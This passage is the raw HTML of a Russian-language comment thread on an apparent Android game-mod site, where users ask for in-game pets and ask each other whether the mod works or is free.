class="comment-meta"> <cite class="comment-author" itemprop="creator">Настя</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-12"> 12.05.2024 в 13:02 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу черепаху и кенгуру R</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3356" data-commentid="3356" data-postid="879" data-belowelement="comment-3356" data-respondelement="respond" data-replyto="Комментарий к записи Настя" aria-label="Комментарий к записи Настя">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-3385" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3385"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Настя</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-13"> 13.05.2024 в 15:29 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Хочу кенгуру FR и черепаху R</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3385" data-commentid="3385" data-postid="879" data-belowelement="comment-3385" data-respondelement="respond" data-replyto="Комментарий к записи Настя" aria-label="Комментарий к записи Настя">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-3" id="li-comment-3801" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3801"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Саша</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-05"> 05.06.2024 в 10:32 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>А я хочу фр сову и р халодогнева<br/> И фр легк хомяка</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3801" data-commentid="3801" data-postid="879" data-belowelement="comment-3801" data-respondelement="respond" data-replyto="Комментарий к записи Саша" aria-label="Комментарий к записи Саша">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-4" id="li-comment-4876" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4876"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Вита</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-08-02"> 02.08.2024 в 01:02 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу фр сову</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4876" data-commentid="4876" data-postid="879" data-belowelement="comment-4876" data-respondelement="respond" data-replyto="Комментарий к записи Вита" aria-label="Комментарий к записи Вита">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-3355" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3355"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">037arck</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-12"> 12.05.2024 в 13:01 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу черепаху R <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3355" data-commentid="3355" data-postid="879" data-belowelement="comment-3355" data-respondelement="respond" data-replyto="Комментарий к записи 037arck" aria-label="Комментарий к записи 037arck">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-6168" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6168"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Мили</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-11-02"> 02.11.2024 в 20:36 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>я тоже моя мечта эта</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6168" data-commentid="6168" data-postid="879" data-belowelement="comment-6168" data-respondelement="respond" data-replyto="Комментарий к записи Мили" aria-label="Комментарий к записи Мили">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3154" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3154"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Единорог</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-01"> 01.05.2024 в 00:35 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Ашот делать </p> <p> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/confused.png.webp" alt=":???:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3154" data-commentid="3154" data-postid="879" data-belowelement="comment-3154" data-respondelement="respond" data-replyto="Комментарий к записи Единорог" aria-label="Комментарий к записи Единорог">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-3009" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3009"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-04-22"> 22.04.2024 в 12:49 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Работает или нет?<br/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/question.png.webp" alt=":?:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/question.png.webp" alt=":?:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/question.png.webp" alt=":?:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/question.png.webp" alt=":?:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/question.png.webp" alt=":?:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3009" data-commentid="3009" data-postid="879" data-belowelement="comment-3009" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-3736" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3736"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Миланка</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-01"> 01.06.2024 в 18:29 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Хочу всех петов)</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3736" data-commentid="3736" data-postid="879" data-belowelement="comment-3736" data-respondelement="respond" data-replyto="Комментарий к записи Миланка" aria-label="Комментарий к записи Миланка">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-3827" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3827"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">(=🌹Ладочка 🌹=)</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-06"> 06.06.2024 в 20:41 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Сработало?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3827" data-commentid="3827" data-postid="879" data-belowelement="comment-3827" data-respondelement="respond" data-replyto="Комментарий к записи (=🌹Ладочка 🌹=)" aria-label="Комментарий к записи (=🌹Ладочка 🌹=)">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-4747" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4747"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Пон</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-07-26"> 26.07.2024 в 01:56 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Да</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4747" data-commentid="4747" data-postid="879" data-belowelement="comment-4747" data-respondelement="respond" data-replyto="Комментарий к записи Пон" aria-label="Комментарий к записи Пон">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-4784" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4784"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Ли</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-07-28"> 28.07.2024 в 01:10 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>У меня сработало <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4784" data-commentid="4784" data-postid="879" data-belowelement="comment-4784" data-respondelement="respond" data-replyto="Комментарий к записи Ли" aria-label="Комментарий к записи Ли">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2933" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2933"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Ayona_planet</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-04-18"> 18.04.2024 в 10:09 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу много питомца ф р дракон фрост фури фр кингуру <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2933" data-commentid="2933" data-postid="879" data-belowelement="comment-2933" data-respondelement="respond" data-replyto="Комментарий к записи Ayona_planet" aria-label="Комментарий к записи Ayona_planet">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-3679" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3679"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">София</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-29"> 29.05.2024 в 13:35 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу петаа</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3679" data-commentid="3679" data-postid="879" data-belowelement="comment-3679" data-respondelement="respond" data-replyto="Комментарий к записи София" aria-label="Комментарий к записи София">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-2922" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2922"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">=_</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-04-17"> 17.04.2024 в 17:29 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я проверяю на айпаде</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2922" data-commentid="2922" data-postid="879" data-belowelement="comment-2922" data-respondelement="respond" data-replyto="Комментарий к записи =_" aria-label="Комментарий к записи =_">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-2867" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2867"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Эми салатик</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-04-14"> 14.04.2024 в 15:23 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Аоаоаоаоаоао я в шоке это просто нет слов <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/lol.png.webp" alt=":lol:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/lol.png.webp" alt=":lol:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/lol.png.webp" alt=":lol:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/lol.png.webp" alt=":lol:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/lol.png.webp" alt=":lol:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/lol.png.webp" alt=":lol:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2867" data-commentid="2867" data-postid="879" data-belowelement="comment-2867" data-respondelement="respond" data-replyto="Комментарий к записи Эми салатик" aria-label="Комментарий к записи Эми салатик">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-3323" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3323"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Надя</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-09"> 09.05.2024 в 22:45 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>А там что всё бесплатно?<br/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/neutral.png.webp" alt=":|" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3323" data-commentid="3323" data-postid="879" data-belowelement="comment-3323" data-respondelement="respond" data-replyto="Комментарий к записи Надя" aria-label="Комментарий к записи Надя">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-7444" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7444"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Милана</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-02-27"> 27.02.2025 в 23:01 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Да</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7444" data-commentid="7444" data-postid="879" data-belowelement="comment-7444" data-respondelement="respond" data-replyto="Комментарий к записи Милана" aria-label="Комментарий к записи Милана">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-4101" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4101"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-24"> 24.06.2024 в 20:47 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Работоет оаоаоа <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4101" data-commentid="4101" data-postid="879" data-belowelement="comment-4101" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-4167" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4167"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Рил?</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-29"> 29.06.2024 в 00:54 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Рил?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4167" data-commentid="4167" data-postid="879" data-belowelement="comment-4167" data-respondelement="respond" data-replyto="Комментарий к записи Рил?" aria-label="Комментарий к записи Рил?">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-3" id="li-comment-5892" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5892"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">А</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-10-08"> 08.10.2024 в 23:23 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Рил <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5892" data-commentid="5892" data-postid="879" data-belowelement="comment-5892" data-respondelement="respond" data-replyto="Комментарий к записи А" aria-label="Комментарий к записи А">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even depth-2" id="li-comment-4574" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4574"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Света</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-07-18"> 18.07.2024 в 10:34 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>У меня работает <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4574" data-commentid="4574" data-postid="879" data-belowelement="comment-4574" data-respondelement="respond" data-replyto="Комментарий к записи Света" aria-label="Комментарий к записи Света">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-2836" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2836"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Яна</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-04-12"> 12.04.2024 в 15:55 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу ф р м кингуру<br/> Ник BELARUSI<br/> Можно?😭</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2836" data-commentid="2836" data-postid="879" data-belowelement="comment-2836" data-respondelement="respond" data-replyto="Комментарий к записи Яна" aria-label="Комментарий к записи Яна">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-3395" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3395"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Не</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-14"> 14.05.2024 в 13:57 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Нельзя <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/rolleyes.png.webp" alt=":roll:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/rolleyes.png.webp" alt=":roll:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3395" data-commentid="3395" data-postid="879" data-belowelement="comment-3395" data-respondelement="respond" data-replyto="Комментарий к записи Не" aria-label="Комментарий к записи Не">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-3" id="li-comment-4152" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4152"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Анонимка</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-28"> 28.06.2024 в 00:07 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Крутой/крутая <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/rolleyes.png.webp" alt=":roll:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/rolleyes.png.webp" alt=":roll:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4152" data-commentid="4152" data-postid="879" data-belowelement="comment-4152" data-respondelement="respond" data-replyto="Комментарий к записи Анонимка" aria-label="Комментарий к записи Анонимка">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-2718" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2718"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Алиса</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-04-02"> 02.04.2024 в 16:37 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Жду <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cool.png.webp" alt=":cool:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2718" data-commentid="2718" data-postid="879" data-belowelement="comment-2718" data-respondelement="respond" data-replyto="Комментарий к записи Алиса" aria-label="Комментарий к записи Алиса">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-2590" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2590"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Meloman</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-03-25"> 25.03.2024 в 17:14 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Ща проверю</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2590" data-commentid="2590" data-postid="879" data-belowelement="comment-2590" data-respondelement="respond" data-replyto="Комментарий к записи Meloman" aria-label="Комментарий к записи Meloman">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-2702" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2702"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Лера</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-04-01"> 01.04.2024 в 11:40 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Ну что там?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2702" data-commentid="2702" data-postid="879" data-belowelement="comment-2702" data-respondelement="respond" data-replyto="Комментарий к записи Лера" aria-label="Комментарий к записи Лера">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-3" id="li-comment-2955" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2955"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Meloman</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-04-19"> 19.04.2024 в 22:36 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>У меня работает)</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2955" data-commentid="2955" data-postid="879" data-belowelement="comment-2955" data-respondelement="respond" data-replyto="Комментарий к записи Meloman" aria-label="Комментарий к записи Meloman">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-4" id="li-comment-4012" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4012"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Лиза</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-18"> 18.06.2024 в 12:09 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>А там все бесплатно?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4012" data-commentid="4012" data-postid="879" data-belowelement="comment-4012" data-respondelement="respond" data-replyto="Комментарий к записи Лиза" aria-label="Комментарий к записи Лиза">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-2914" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2914"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Маряシ︎</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-04-16"> 16.04.2024 в 21:51 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Работает???</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2914" data-commentid="2914" data-postid="879" data-belowelement="comment-2914" data-respondelement="respond" data-replyto="Комментарий к записи Маряシ︎" aria-label="Комментарий к записи Маряシ︎">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-2956" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2956"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Meloman</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-04-19"> 19.04.2024 в 22:36 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Да <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2956" data-commentid="2956" data-postid="879" data-belowelement="comment-2956" data-respondelement="respond" data-replyto="Комментарий к записи Meloman" aria-label="Комментарий к записи Meloman">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-4" id="li-comment-3319" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3319"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-09"> 09.05.2024 в 20:31 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/confused.png.webp" alt=":???:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/arrow.png.webp" alt=":arrow:" class="wp-smiley"/> <img 